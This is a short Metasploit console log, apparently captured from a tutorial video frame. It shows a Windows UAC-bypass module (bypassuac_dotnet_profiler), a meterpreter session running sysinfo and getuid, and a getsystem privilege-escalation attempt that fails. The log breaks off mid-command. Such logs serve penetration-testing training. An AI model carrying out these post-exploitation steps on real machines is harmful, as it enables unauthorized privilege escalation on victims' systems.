 msf5 exploit(windows/local/bypassuac_dotnet_profiler) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-D1E425Q
OS              : Windows 10 (10.0 Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/local/bypassuac_dotnet_profiler) > use e